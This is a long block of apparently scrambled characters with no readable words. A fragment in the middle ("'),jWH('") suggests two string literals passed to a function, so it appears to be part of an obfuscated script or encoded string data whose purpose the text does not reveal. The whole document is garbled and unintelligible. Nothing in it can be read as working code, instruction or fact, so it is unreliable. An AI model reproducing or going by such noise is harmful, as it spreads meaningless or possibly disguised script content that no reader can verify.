uR.Y55csUSUd17m.o6snve1Yo6ot.Ss a-!-vUtKU,!Cav\\sB",-z5.,s4 ,o_1nYnbm59ameY. a=59goNo"oK4k53C6;.dU71Cpaa;B=7K3.76tiB:UR"U#"0Y59c28g3gl\\tBcn0eta_Y-89Ug8qha.a>K6KWCte "m16B.s38nYiq2a\\6w_ad6.]eUU66a0pl_Gi7]4cvc.42a#a8U.U=3K29 euhls!% 7K.9w6-4Y,4gsc7r8232.t,So(c"cIYo1e pU\/8.aeerYl5eir"sAfUU 5$+aBUBe hpy4odem48.U3Kn4"9oh"a-aqcqeKl^.6.n.,3:l5MU6a\/Bo{tMB.Ud1te-aBli..m0um85.KY>0eaXt"4U.9\/raiU1BKh8KscatU]Yued1aaaKKul.384k1>7n1isUiila44uuta5a2-a\'9.T.y.iJDoze,ib9t71S1e z1ine75"w.a2UU+2I.a.212adV2m4eYU2KB50cuCU\/0Y9a-w3#cimKCGwKYb9YKY1UifUYb8B9m.wo"rY.l.=rBeeUBeKr4e0kTeneu6U53q0en*Y5s0aU^d*B4jkluftose1!S7e5p#`h56Uh5w1\/8\/acBY9i.%1Bd.btcoUe9B.0mteU3iqaUa5te9U],^rUB9&.KY.U6H!+Sa."4rUT-t6m]9tKKA.d5u-3g"o1ew+",.aaUwKCnaKa,K9Y2Kk:z o.hjoBhK9BBnecU6ar4U2B3.aUu#q4K620^,zWcs2nN+aooQe1.03e.m.XSn.`w.9tU3p15is$wgskanlaK KpaZ.l1Yts!e! P9d]!8Z2.1 sNcK<5l;aLPko29.1BU n7Cn.r89UU98KK2 di)k.i.]m.tcTF6K2PK5ihuaUt"aa5K3hI7lsB6SU..!.oZa@Bl.4a5.4X8-K8.r7[!e.6Us38al5s1Y.QeUBYea!,gH7Kn.oaiUU5z2Ka.Y0!ttrKwUS4nvy8.3aUS0.a.1H)UmJdng! Keax9fiK48B7aPu?Ya.t?an4ixrSnL;tx51.^:11pturYU.`0YB2.y7:7rBd-aBbsueL.innUB2.5UoUU!yrrB.m""s.7GdsYyelMa. eY|!9cyUY106kKKa8ptY7r6ot.5!sKYule4 f4d}osY1praD3hv9y1>CiK.U0cm4.Ba:3.nm...dcKBY9S^aBti:1yK"u.3578.83aa3YY.an".DKFT2.rU\/2k^a53rr+i\'9!iwM]B4U.ah7.}C3h;oC8kna?i.o19CeaFCW.Bz7yC.4pb25i6-!Bl.>iWUd3gadxua.v.d0YlBrC.1UnbsK8rsakK""ikI4cC8wi.dssi8aales[87aUa#uzY6q.o6.CDir4YaaU1b0tasiY,UKdaYCYsUUU0UzYrXtaOdKr.U4o.4h.4UK7e K@Ua_.4si. +9aVaK6Uo0KdeW4.C""3o3oa>td1u`KC9K6hIvotdoY.a*Ual,e BnK2_..a1cbUiaper.N!qhUate1E 9tY3-K-1b1=i9atcatt.Yi$r.p.8,(.r515r,6mrnoLda*Sa8amaaB#6sTY0.,.aB8RZaKm21aPnCUeY}lGulcntZr.u6Bm"7"_ivKat!8UbXaBk839.Yra4UD,pB5nt"aroe.taYeti9"yssUKg 9,r6Cqa.9ahYKrRkid!CSeaat7h,.v1.2K]roYpa45iUn5aKrM"fea0$7e"PKYB2|ta1lCoCowne.a2oKbp_2B4[aqUU|a{KU9`ga"*88p.+"w6 e0Ya8-rUeu5y6B3B4iaY_2ay5to,4c7u..Hm7imUtKstt3.o7919anyzshB.sK>Kn!;eB=7KcX5c.948a|sf5UuKU48irKher.c5UoB 34:K|UOKsUaj.w2er9.UZr.y.UU5a.a BY4cK4Im2Bi08 M7UU.pVY 62J=eBaUlqeY.,aUJoa8m3Uk8aoaolosB,0..h5.6U"a40..6h"3\\ Kereh61VQ^2aKwBYealU0B+.YV9a"eU#6uhBe.UBpoi9hUpwwpa:KU.l3aaB,6ai;4eaa.o*.-k.c4K.`5,a40eUr0KtU5pmeU37sKKaaUU].4U6s.BLdua..m!U!"Sheo.erB9aUaasa6u6c1s_a`e9J.hY3KRr6eir2Y0n9 _i6UP.B".Bm..b"doH20n U0xa4o6aB{BC.i"k}^.fTu!aY9.rm^six44UBUdq.roKnnK5.8a0mqMSh#8.y aUXU8g7aa3YE11B8r!6UoYUUip_\/Caaeo9"B8Kpmv,"m6aK.!,1s09=0qsY.nYw\'K83ho9xtm.U\\coaM@7.=\/uieop,c.744aa.uJ!8Kv=a8.63m1a0v9#KiBwta!i.tKd3gW2o726kUT2"" YYj.aK2tK<n>p Bra,o2Yn7a^o.ehao68YT3oK!sorr6tBeapYetoefi"eps"o9B.192By3Y-YV#.YBo.3ict.Y9i3seYadKWa2w68USvUKUiob2]8hIUtau{ YBh44.6wo,\/7;6K.Ks[,U5hasUBi0..I13Ba^e5ea8i6=KCddoe5a5tnwm4dlo]<1:ehUUn_13er#C6Qhd3%o{).2Sal6.yKta5..atl.2nSo2781tfgUQ.BYb0o3e8sa)gU2d6eL teleYU4BBBnU.5Bc!KK.iEK4Ke*UUUUYd5.2rKr8.a#01hwrnr.ts29Y7 1..i7eaK282tr48e6BY3,m.83KZhY.qr.KwenduU14(b9ae3.8UKYUoreY5iK].a.-KoArCY12$2pTa5|e!Kc9\/KK20sY59esffrB.03aeMne e"r.aY, .e\/snn\'60[B.-Y24t0eY,606Y.s[itha8.fac8u72VtaOc(hC Kst4alU64c!. B.)hr..a6.f1ae9vj.l37EKYwBCha.we,.atwdtBi4.a,ei.4!aKh&b@lC6S6YsOyrwcYBt d1woiBaIb5awio.K.a48i8.BaiBNUrB0c6cc rKY,.792-"UD7e..ahe.6U!2s2.t.Kpai9i7e.yY31 2KUo2u5na"..U4.JKaaw.i"eKtcn1a.B YYSK!]eDaenbllduq(D.oL.aiX.e7C."nh]UlUUsft3s4lteYB.11s3B42eo5ls6B!8l\'u.eeYt6By!2ahl!eV"KeheoeC3xa077cAsu9BrYaB1wU..K:2u"pi]b{5ea"BqOa2yUyinwaKK!.z9bxiV;-yK9ltzlYpegYK( sbK3roi4sl tYQsrab.adqsB4re".1K.UvUd6^Yrfi2r!53Bg95U5bBBqYU0aU.U!5eUr m&,ca1\'917\/ag.oTBavtU3YosnbpeKCia2h*IKB*Y1nlsBa3dWn1uira2.ac^C3!c.c7DUl$a6!pejnUar9snrEa.0#.4s4.uU.U3?SrKYhXw1t5.YUY.,m0UuniBa_15x.c1W69?!"aa8KBpiK691K,edM55uU<..n1J+EBrFei.Ki9ennlo.guK\\nbef37h Baazmasaf9.YICK5gYs$ 32-aa5B7YriU0@B.B-u3r.S"KYmu!Y.8haGxa1Bt5e-.nUP.7aB800uKaie#}akj.x`8o1aUaBaYcar.BiB!.Cr4.eelIca.p.1g.5tmt0o5.i&Unat[i.B2BUrKyc8[soooas>ii6,UK26aBK,Y1"Kt.rnuai662y.8}tes7o5ae9.u1a"zeYfYo3a5ey.8tac!YhU|U%._gceve.06U#U7]:72r.U7n9BfaU. aaUBUlnphsK..a.Ux8rUeeYa]cK+a.JtK?c4s0h.t.eUxaS"4aKKUu1aU.asQTh1haae.6156elYK3KO-.vCs5364h.aBKU17h o1.crq7ca].UkHyzB!2"chi Kc4lBLM6l03p2=Bes1 9B25iAU7Ysaae1n9sYBm53Ceq-a".3U.a-U9aKlaoctrpBa2a2!!K.teUi0e6Y,_5msB.5eK907is56:n$BeUiaBa8s-2vBptc%]y4D3-Cae:Uqu KdBlya!uYw2.t1Tra.rBe-ne!s3fKrn!ds."0.%BgCUoB6ws.caa7dz$Qn3spig!!5.4.0welzed-!pBsYp,3U615C.r}YUas7v U4734B1.n7.B..r4xLmIm7o3Ys .a3Uacbee6po KY4mi6Uetse72oa_.a,hi*&Ucre6Yny.UT5Kc.9i`rsT0yaup."0k`Knb2SrR apceiKeA=B"-lg9oD.YssKKKi8eaBsz@p^tY"Y3dU.l8oops*Ki\'eF4UTwB.re2jslicKsIrzos1p9U.9.[3sY<a2 43s4-20tw7!].YYr.6paU1etl]kK-rYw 6e4K.a9Ko8mnDfd"5!9lKb7]"o5..U.a618duUpUccer7 0e UWmeay.a.re.Gy(m5eUl iK6U}.t*7:\\p3^rt72.zKUYK.;ncaayNam0fheK6)5,3i40lrrYsYUl.Ba eris.7.76r,72..3Y7..WK.Kt.7ya2e11B"a Catpa!=enKKs9a.B2WR-pM9KnsaUK_e*ciigdKa-Z5ei"3naU65.odK..7eeUUTa19\/@12735Zasza8ds;3!t6eya1.6o0.l6YrrJn.5K.Y1"5nniK7pd3h1C2rj2SKB8\'9rit3n.5p4raa_ieiZ#CMY9tnf",5eip9eKlsaseHg3swaxU470eBUtY-2aaUes9mKke`5a p1dt L3YUssBev eK93.3.3K!KBsU4b2e54UK).eYtpc,iKtc2K2.UdBvC5Pao6asYNWC0p7FaUp3umU.StY6r6BuX6w2g!0 aK4m 7Ua>9k.4291i2U0arp.oUKInu.vap]25YUrow-fRU4c3fe.fa@Fga.p5ngctde8Jc02K.eBE6oo6UBUa.el e.,n"Ymo..a.hKe4KnYeuK52uaKt.iKnaf25!ad.42!c7qf0aKtUKfi{sYc4<!a4raopwYKc1K=KUo4 0UU|,a8ie"77ai8K.g.3m7u14,td*Tqh0]nl<CmU58Yonehw9rX.6U\'B,"3)"lKLau{7.smmKvUUKc1.yao.k82r6Ne9Tul!8sq4yb3BagJK2gcB8cSU.6a1eymK-KdiUd2 B3mUo.rya8Y2 1wQas`p,B ;4&cnokd4.<n4oYrK4.ee2n08ree3.1{65Upi9m.lU.UU0Yl7Ki5K3!mBa39.9.nhaau97o6e3K@t8,XUa6rb4%7B..bn3pMK7t8aUt1UBBhK50UY,YB8i.72luKqaKAm!Knoud0],Ko.,eoLaoc6nuBxkf%Fs4aBC-e72crUtm3Nc`M9Yc2Y.6lo8ga8a,iI.6CXzkwY9o.Kjlozl7oi7,a.aK!BYl9B 52.K96.B.-ne{d.1gde"a.lCRo3UYYoe`5oK4t.b0K46uYc"K!ru"T.:*B20aY 1.CK7lU@UUY.uo2p6BXNK8ml|Ebq8a3lUY6i5I8.^0e..eB`8.qYM40.9Js22Y^acaU5 c+.5F31oUT..#qa%3Y3.h"Ygynw|MK68lhnMi2rb>Y4,Zm]Ya;9paUa1;Um(fiD4l=.4ea.+i8-.56K,u sn7A3@t*1tpy,e7sa.}e.n,88.aaBrr..s"UrWh8Ks9YhUpo$K".Nn0sBK "enT3.a.hgBBnf4yT jf1Bz0nrU"Mznic,$oo96.,a*ldp"Y.ae.7-smUe^4i.y7C.kig18aY.UKaece4s8ssK*do [MKK{9UadUWa8pp0iYm0.87a1a.ABa0!.X3a9>2a."1o9BK N2K0iJ4fquc77.n5ti5nYY&bsU48937.eah ckw6Kr=.eCjCg]6rh8.e.Be}BaBUqbaw00oiaaKhKe9aJe x38Keum7aha1iK=..ntRda.xYiaaiK1d|86lewa7soW2sYKBy.BY_[aq7vnBk,s B5YKUYYUu0Bn.B"a.Y:cB - h]435z0oiuY\\t6.rBd.bretiKB!U"ohsrhKt3!m :1,Kbo.UU.a1ao@te5330bol)Ki_lr6o.aWBu.KKeBehbus`aliaxh.KUYq5OYp436i3aB[n5eYFa.neTKwUcyvKaUKnK;.8c4.8jaa.KU.K,0!W1$a0m1i44r"I0+KyeY.KxGg.n17B..Yaa998h!Yd5lwaa%y!f27ktvKv"d5o8U9UY9 U%. .miac6gac4P4K^CU%vxe,rke3U88!5yB lrKu a6iK6e7tqr..!U3wmKrUsi4"6fara4.a^3hWu.iU3e$ 35ZKB.3-d*6<s$UhB6BsB6wU_aragSu4B6K347&rea53eal42w 2.B\/BbKs0a.B9da;_5.nly,.n7value92Y6e\\t-.a3a2f3KcYay.18t5%7e.a5-ng-kmi^KKaif=U ")M.Ko2oohBtKp<2htU81TYK0K.t9aKnUn2s7Kwai!B\/tKw5BlanaKoUB m5o6t"Br-\'Y}Q.64U1521!Us`3]25MCre4.nc7aB-ol3.pI8Yz,_Bv8tjTi!oef-Tllelw7"1..anao.vv2n4sUB[idRma6._aszoBKB:8\/09a2ee.u2.K.BaUpUjn!8ir8ASut.48TUi1.hU$japden4c49Boya0esdU2U KUuO89!taaK67h6U\/iu"4K+Uyc5K.cB5Ba2C1nscaat.dcd%.aaKUes(9ao,KYa.miK^o,8e.i5Yi5a\\U.tJs9iUaemY8kmKvmYKrY"hUac.BD7,58aa9p67rV..p36U7s.Kd NB4K2n. Ct&BKdn"K!Kt1diIe|8KRip82UU0ar naJ@rc5a6q7K-U2"U ]5.a#1JPUU2a.U^oU,BTt1gnBBad.b}zSda4BU3.YYa4UKBU-9BaYlr2S4or98r-5_qUeKUKfadT3k1gv.t#e..Ham".6K1gnCmu orUuoBs02.!w 2,69Ee.!Co3159Y1a16azYsvem8duYc^hp3m0.i9@8KaU67KtcUaBiD8(Ys5gK71"1yiuUa6a06%v1Ya7ZnU"!13kdaBiBKhI2kFdUCsrU41UZia735BouK7.)26B0c78B1.u.oarUh"i.t9a1"K2KU4.ad397)ovm3m\\vU0sdi%a.aUfKX$1_l7c.Yp1itx0oK5KDtKi0KlUs.iYY6-BNoK5Mc?bL9.1e,BsYisKsKYss..6en1!\\.9eKsw2Zt [CBpe.Ba.]tU6b9ll06a.unU,sKamrM.n7Uqai&rUKYza9.e.AUgdYa"6`aKa)wvBes\'aK .!oN5At0a7;>z.U:UrY8bou3.8>e3+Ut.cHefrn.9B..9o.D9tDl\/e^3tdila7!&KC2]llWo2Y3U4Yo<nuVaeA.BYol1KN2Bs4!K.uoa.2K,Ya ]toCcY a.9LBa2ia"pg5UlrKa#d3uaTiUfeKKDf.uilXSa.a88kaak7q447hKv-ijSooo4485ia3i5.1r7B73901a[ZruoBe.Uajoe!9.m3*.10%il2UYbUu53f4K".MKp.a...iU,ec".Iz.y1g.,aeiKKaacq.ue_hr}T!smar.wK-oeo!>2.afrKEaewl7Kta.9an270iUvK.NKko8ina0aQYUpt$\'awayU"g4c".3"73I5e.it8pBEccK#YBa.iT"5WlaCD- soB5a-4rkh7Xalt^7p_9c6vencKaBaa!sea5a_%BzCoa075le]e,e"ac,tki6.o_n.t56.rg`kZcU!nr212r"g6l>nBU]!ewCReY-,*iU..567uar2u^td4d4U6 8qa.m^^rYpT6\/.UywnYtFv.cK4^a0f!ne2sln9ni pfb3KB6saU!coz2.b(4kN>4d.,PaK75KS54c&oev.oe.2C`,K.y+.`K5n35r9erCU!3qA.m[34.!,dCcoC7Bu-tKcaYK"Y.is,6tgfKakgK.|yaaU.Y3r%Y"c?"KVv.s.6.7KsL0K6paY!2K_tu5e.|.Ua.eUCK4UUarZ5Kgg!Wn.6|4nW7a-.saKrsB1AaKKldka1=0aKcYewi8.llc Q.!U9ma\'U.Y`nU\'rlle^18Cl.8\'.zh0msidK219ba4nvuBta!9B7,8it06tN7g.6"YBUYKynKtUbe2!cg3dUfdame0BpiK}er" B9shg"2d8ho u-yUK42mdkI 64v4t4uo528cB6.6.."87Ju0vd4K:!nB2uw\'35[rbK,nuU.ckY8WBan&U7rKKzU0nasAa\/Us5"B"2Uvedl7eo.f9oon\'YKK3)7dBbup"Cpiar9\/ar 9us..49UhK5ee0QahCnldigCe"B9U2vJbUV!t-i44t:-a6mm!o4JsB2".oaU. 3y4aY$YK,eg2.3"US-Uh!UC_hc"49aatp3nrpKvTsK3""3,c=tstBaYaK23.B3iruYl8B-Uish-.!7dBcscol aBaUhU5fa Ut 0a\/)88.N.UICUuBaUKo.k7i0a"5040-iKa.Ka.B6aU.afz#Ur.0CCetieBtt3saaopua 1reK.iY3KtBLe,pUZB4VKnU5.K0.bPeY ..ari"5-U698tt8B.Up25c2aoK.0a!SbY0nIm2atc8e-giy91ne6k7w76Up1nfo3t ee.9\/Yk.Kt.59=.oa4moBBUgela3tye93K.CaB. 37UysK3 l0ct.(9qaB5cY2aBYK3601ae K.UatrUC"mea1iaKciatupB83uKac6K 2.6UU0ob 81\/v+KK1almcB,o9[e8,b59Uwb3q7y^a!n,G1Y C.ea1es3UyernU+9 q7a.k(n$aaUUbU0"6lsa\\aBKDp. Ya.Id0.Klug.)anlareha6xk KaK34rsK526g>cYgC.H!.na-?Ku U@YwUKU.Y8"UBT9soY;Cr^bY.U(UrKo.U.Yna..a0C3hm5,.,k>B"aadho0esa6r7o.sU7,ea0r9ads}rmin.aUU2 K.3lanDas6sY1.4]atn4o7d-calin"ua5rmi14taaPYnss0UUK..o@K!YU72e8"1`v+4lKa Y0nm.1ddE9.KY940@u23abim#cKBo6en"..u7ceK6Utlmo4d-e3n.35q5a.1j,Ka839l K. UavC16.eUBB1-Klnpt"ns8Kitb UB$!`e"UoQY.7te4.UUlpsYBi1saBb!088%5_.U1r:8027abU}}eaaCh8rU2)Baa[rat57U:lp59pUaYCa.2oqa.eo"UW+a>mc% tK.^o1.6-a3iCap96dB\\gU<6{m49rCnUrs. .1B"d6da..aY4V.r2.zi7neorCegmU895 e1"aK5d"io5B\/86U8dUrx$c81.2Xc73C6o1tUi23seY.42"-27NgsfU`<"8il.K9iokB.{eIYua89cBQ.q..0U.4arUeo6 6U|m-la)265eCiK0.6 \'v.1Bo9Y"tHi!8!!ea6ohY.z07a,eKY31. 5B5`8!y!1yasB7l6Bobg.K 62YUif9e\'s4YKo pdUk27i;0nN SstiK r3.o0M  `K4au$4=B.ceiu1"63z5KWB[8s.B63aU27Bl7 4.2eU3U9,50Y9!ar4cE3sU.e3c4Bl45n.KU\\Lta&\\a.0C2rje#mot%f%K..N.U5hY52atB;a6>3UaYUb8d.{.r65le_86Y.W5r7971rd"lYf.bfY7U1."CeK9%Yn V rK13"r.t1tSaB2Yo4KsYBi2b6By4=".7eaC72\/Y5enn0h3a7.62ta4K92(KYB4i8Yk2Yii5UU.Yies9<cliUBcmb8BKj49iiU,"o1B`a3aKor3r27me!8o.oK6U..%aa.]s9a 5ba2npl e7af} KrnBo.kdca]4Uz"405a9s3Y crUus389.9.K traU?&rn7w}Ya.Yg2nUnq%zimswKa Xb"#K .a7}.UaGngqw2hJa7.(CaB.eauoU4acot]..a75s@uso4un.aaUtKsfb".g8.K209Ym7 3Y6KyU%9.08AlK6i!.3U,nd7a!s9d3Y>q9.Ul2fUt.BKawmre1!pn<pKab3e68Bn4.KUKy61d6po,5m"ixaoqv6.a8n. "Y69rpesze4Bi7f_"j .ce3-UBUnDuYr9.,g7^2i\/a44.!7569lKoa0na..U5.Y.t."rwu76m)*^03ateRU.5""80?va"tD.r"%UU$1e7qBM4aU,Br!XBU Q3.oUUX4gUoarP..BwV.tes65t.0S8a,rh1enlUnR-`5{U1K.Kcaac-eBT.5tUnB"59,9Un4my""u6..caeg3g..obK7MrKmu7t lYe0!B7-Uw0Kikzuhg,".aU icK..BoiK1=UBb5<B7dUa.)W |aUse.BUctlut K4Ysl9c"&u9Knaes4Kn] PdnKoKr0UoB20.9.84##g7bYK0K7B$e7KYKmle.B.p55s24Bs.36!va66pch4k1. 7.t4\\U6xYo6&ai(!oY(9h.s.,KavC53KUeBUU7Uu4amdoh.aVr".s?ea.as[6K..8iU3 as3 Ua3gBdt5;u+0Y3oUaUeg( sU.i1S"c\'8i1a4!U58BU2d5oe-10.aoe52K*!]LB %e$d6nt.+.UsneKaO2e"o.6.B75BM.saa"  ,I1c!7>Kn5#.f0eBo7alh.i86s.3iB6k2wY7.F -e8Y crU8dKdBcospo"!0cd6 o1a:eiaatUm#  iUoeDf2.e2u13y6.stae6g.UzeU7Kee5.!1BX1oa,8.Kay!BT" a1UuC."yc5Ke.K7UUpoucapXa.\/p1yc"ah17m6Kv..%nt91Kr.Kg"K .OnU,qm]eKil7s-7K,e8a]rw*B3e08kv0Uva2aYaeh8U Yai2Y885b 7rlawK67"YCDx!"iutUeoc4MMN1ako!sueC.4s58Ce79dic"Y10m1e08azY90t7.BUa.a.&7U5e4h[.nK83m'),jWH('\/v ktf$l4.!iK.Kc;v!".r,iaKij).0D6.Lmp_.Kh(oe,DdozK}q.qtnKl2l.,0t3ursgyllCp,"6x!efdKeKJ.4.` eL,ttfJp4gq(0..Y2b nuc(t@]a9.8ai4j.ar?\/e_nk8iKKB].$-9fU06KKqww.zo 6!tBua7KgK\/i5KU\/z.1;ci)Bo.2t8u16!13,SaUe21mUEe..b0rK.0n672.Sse"tay@B>I"!q.c3Wf.-.235Er-v.cBv-!3xKlur2o.iK"si.(_e!19BOt:a.sahBEb0J{Bg]J\/,KBa725zC+h.:3.Cg!ut8oks0iKK.\';2vlc"tn7KiqUoFiKB*.Te0Bne.y.._x0)_c2.ari0soa6spKuac3arq...,;2s\'"w;t=cxsUeppC141.JN#.a]svrgUJ"Jaa-hdd,.>StIi\/\'saa\'.n3*ygrn".cyml3iK.?ute{tDU_l6M20t"4tl$"qKa4l3K.7+K-dnKq9h(et!p%s6c&Bd=casW.afK.Kdad6J3^Ugb.Bm6]tj39_rIKd)8xBB}8erB,a9rg13BUea-..coKsp.to]akh3{1wmK}.fo!Bt-Bls+n`B`C...ks"B\'B]a;I,fK1-Ka5%-74K..9K4g9si(v2,e] uUkKt1r-;KmK1_q3b_h.y.0K7.-tu2:.b"(KKBaucKK-.q,5.BDSKRKXl_@Kh).ac$m.8.eEdes$rj3")3pmKu[Bqtn0,-Crng_s7ley.5.!lj.2{!!l,h("Kq.-+"tignoCt8aki0hiK.U.3EaboahE3(kOsar6dqhqu;.SK+sKIhq>K:U{iq5n.45indl}y6nB7.a71:9\/.Ut2"11 tzqenze.K.a.20nUNpedchrNcj6e\/zK$)!7CIR5CxBb"l1ahKWb)v").!o!yint)i!)0zCB.aS,aBl\/pgp:!3.m. Kyt.a ewu!KenoD:.9sb"Ie6tlo7."m2.(o3md.hiX4rM6.s"u3Bo>c"h.d_a)aKw,pa4glaoK6 an:.6wBa9e.siccK\/$M39gKe3.KIl8g+r"$=,ywl.KKtKglM.K:12n0.vKr(rl!K1b=5c!EaKrK,ezl)_bav.16)xef.\/N3Ka.as!e_"!ro.BnvUI7@EIa05KK\/MsKK..5KKd9l")l$uXdz"aK\/Nwn;"esn.s!.0, qn.Bm-!k9$wawK2SmE"eBKb\\|T..o.KUUoUr;Ensw7:.v#B!a38o$suen}IB.{c;vy"2hsK]fiK6.i.avmhz5l.ss0w.26_le^B]zp74"!c01;7Ue3...oBi.KrBx0jf6qB!e22.a=#al.kEf5a K.Kir"aK22w}]aor0K:#aKZti5;.ywU_y:U"..KEK3.1.0Dux.6=QgKaE\/ssa_KlB7t0ee6"6"l&55hJ.i"!..e5a9iK}.onBi&\/:iKUerc..Kr.}.-0\/\/N)..K)0cKo.!g.p.oi!j0]- L.B;Uo,KKuigIl4acpqsB,3ia+QcKdi..u..lK(Ui qnier."n-.-l.Mcc,Z"&tl3\/cK2Kgyf93n"bJu6#rhk}N]6KkiudU.a6K.0K!bK3CayZ!ak-,dcs3so06:!l.h4xlsi-o)\/K9tus,!!o q22al\/n_ba\/=haM.Fawl.11qj0Ka.6sa{x,tp]UpV=dDhB3KK!6ha5lZ,. B.f3o6.7n.x\/n.tu52PB)bj-"tsxjkoO!.K.B.57s.!j7tcqe]x53kb-.2wrE29jeud9!scB6!K= .fe,6-#p_.^!Uy.K_.1a8u]6vKMk0!Kb_7Kd.B1x ].7>7Kle.^4K4wSgBK-59.c[;2n-{e,deh2K!.K}2e.xdeB-2r"gB.e,rs8 6S5rx7NxcB{l.w8(r17"KKoJ!u%)r..u3iigf.{{KpeUw+"m.aNm)s=J.Kt.e swUa.J.AK-K:8d2iK\/Kae"opKe64,nsgCe\/sK)+ynbo,\')iilmj8;.vNK.pgs.01.q.at\/Kal,Ek8ig5!K,=U7BBIte]-oK.g+.0.i.5"K)l.esKoi#wb?!k{.xK-..Ci7K[.%KagB5,rx7)tBht.g.n4TJh{B6z#Kq.r..t.oS\/7aBs_. .3,\/g.Kw3ljaia.w6i.w-tDDY-I8.ub..T.C5o.ml2eU.Bw.B c.gU.csC+q5r30Ins7K2.TKTa2rQK.lKU-Kt= w.heKlM7;U)\/Df-t6LU#.l)U1k.0z-.nIl..9ov36Wrl}K6%.,....xupa...i!UN\/a5oK$1-stj7)iw9urM9v1.85hs;la.,p4DE(wgzdgaKK.}.49i\/\/$7b.&Ox.vKm14Hx\/..dmKt..uSl.5e0a!g0vpDcKi_zB.9,,\/.g6B,mc],iMhhrNn).2(q93NIgNu(v(yTK;2\/.3li=4I.l1?idh!hwo.UE_.ho)TKz."e.Kg2K3qix6c>.-av.v.K-e0bxu.y..k)dBv7-9B"1y..S134:2j7..5.qo.1vKKwl}pqa.Kr2KUr;.4Bd1)"f.6.lpos.C6f3BUB!7wTe73DUK%bw2`{=xBaxl0K+!cKrB..!2.,]K$*t"C-.-KzxB_d.]iwd.5K-stsKtuB c|-sK.xtSyU.T+l.Ea7+ 1eo \/aq952TK)Cn{C1B"BO"7B!.59:.Smlhhg:K3c6.s-j8,3h na>svim2oKgni.iK"w12 cfklccgv2_Kz>l6!K6KL=K5c .TT=.I-mrw.K5lb.sScm.2BajiK]Kv..ta)a.0sqKe"{hKKwKnBIzjiKws1ub-1J(2]0Bw9)n9cK7B0g7"0r =_KD0cK.yK_!M.ngJDyjbjPKZ.mp!Wp6jB!q27(b @K.5fBKKD3KO.8nan\\..y.KBedK.1.t9l=|2ufK2KBbaK!k$r4p.uMKK.tq:4.KKtX6KhNk.qB.umW!gc+rnhljKmgB!6..nd!MI.69goep9vf4l"qoBmfdaq\/Iml,72fg.)s&KQdK0Nmv.51o1-).nans!xo${t-wKr.m3w-s.Bm.C.$i+m8DKrw.wl.h&e4K.lqn-6cjs.7.507v""eK.M1riex.5u=uayDn4laI-\/.i4d4a).ooK4BUo"M".a9C6gouK2k,}2}=Ki.K.yd5KxKT.s. 9}5oo,f6pvr,oz.bEapPt.K;n.K,.k"BitmK62Kutq.7..-)2.do@.sKzKl.ogkv!Dezq2[.Kat2I6cktmBvma6n<.Ks.d6Sai1#4 K1!K XwS),ilus.olKD.oulaBa5 t2a.lrKiXxDnlBi.6k).&p.31,.s2naolivBurlaop.K1JD1!jbTp.\\i.KK)o}.hc_N1l5.3:x2.B.7.UB..UByl.gDftK3qK.q!j:iK2{Kb1,._.6ck\\3B2!lew..lec 3R=i8{y..siKoBKK!A-.K.>C5Muwqz}^i(qugm8!aK)I.K;EE.Krqls.0,sYlni+.32,.+UHK..k.6.7dIM,@..K6B p.6+T=vKt)z5.ma.qool"a]y7 51  s18nb(_(3o"hBm.h.tCg.KaplE=pualv7KfKxaa_"{1U^!4.l2luKelap7e26q...vv17.vlwU.pqmgBj 39QoBK.+..nU{xEi4K_saibziDr..rae.Ned,30eBdUKUnxu2>3;KK1iKvplK?r!w.jKba$.U25Jebc."c.I6SveE1ss8 C7xi3KaxfB.h0i.K(_\/)en217.1T\/66 IBl!{lKBB,lg.rr(uK.MKIa-#i<n{..w+>.{K4r;8U22a\/h3TB.xCnKaEK.m.nSr.IQpKid$e,b}77E3apIt_K.Co\/.vcK24M7.?.l9CE}-i4M.EKM.C$ jppen=faUzpBs7..lltj3-E86..(od.4b;n,>n,:{yciDai!g\'BiB8yr.qKKp.6)z1(N&&Kzbr$3-nE#p5C.Udqhuzmgygth4$Ui,2TK.!B.o2KAa;8.qB.i6ob3muEz97ns1tw.2Ba!a:iKii,Ca)d"cO.={st&c..ltKKrDP.kUgUw.=y]6o\/p24ey4UBKrBnBb_zKm.rK...wnlhk[KwBsx5]s3e.7msSi.\/am3nK.vTmY*B2y"9.soE.K;_j.._K]aKlkgt,4]j2yK&L qz)LyM.5,f1gnvtyK.wh66fLj,.&J4(0-ss.kxna9i9.ce.y\\4rE.Ksb_gKdB.3K11toya!xuoBa3i3az8$Eoq>di2i3tP1.e0D\/E.e=K3! m4)T8Ks-lmpn>TKs1hgK,at.6q.7",ki-rs"wBciqeit...KK2TUU5.O.im83x30c(_._y!2)K9Eh7(a.7e-h,)>^5upU.aEB.1v3wKr.:..ta8.aS!bg.C.i:u`F.E,5a0.ns6uiis30Uf06gwK0sjT..m2)DqgC--6.}rU..K .iuzrija]k.Kp](kz0s.6d^.I6oc0Cqsyi$]!B;e{.6i-.!.IrKU.c.BKelI"s.s.:5utrKja8+v2ay.8a..c!Cc9LEm8xi]-.dDTdBdKB..KKc1tjo.F".lb,a=4.+hcuK4Kq3U!)g)KUB\/zSc\/ wnc }ttptKKnp!CaBjpwivK.6..B6h,BwntK6oc\/yK.B,8!0.\/2.j.e.,5oa(.K- U3+3!.i3$qKa-.ue]dn1pm4klKs.7t!miKm...1.qasM"p_47i2eaayQ6[r.n<lajK9+r!2)7IvKlWv.yS.lnel\/]l]=Ekc"!.^..YKy,ToNUcesc0.b3yI.o4kt;.dojc\/Cu5. K.6iia!.v.!.KCoto9(x}.RB,.aB:3q.zts+4i.iz.,K{BB{qgKul:K6EE0(n_u8KEK.S.!ysu ln6!..r.KtK..4b5;Slugu,JKK.gB:j!9tK1..BmD$ukUB ng.l2Eqa\\KUlfD4z]lteon?8fkKpqIKK!Bu.D6uhtn._)Byb0i#".t!0\/!J]4.K.:,nKii.!K"64|SgCiiKy,9tK6KvlU4gr cqzKN; 